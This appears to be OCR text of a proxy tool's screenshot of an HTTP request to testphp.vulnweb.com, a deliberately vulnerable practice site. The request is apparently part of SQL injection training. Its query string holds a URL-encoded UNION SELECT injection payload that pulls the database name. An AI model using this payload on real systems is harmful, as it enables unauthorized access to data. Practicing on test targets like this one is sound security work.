 Request
Pretty Raw Hex
1 POST /search.php?test='%20union%20select%201%2c%20database()%2c%203%20%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Origin: http://testphp.vulnweb.com
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
0 Referer: http://testphp.vulnweb.com/search.php?test=query
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
3 Cookie: login=test%2Ftest
4 Connection: keep-alive
5
6 searchFor=&goButton=go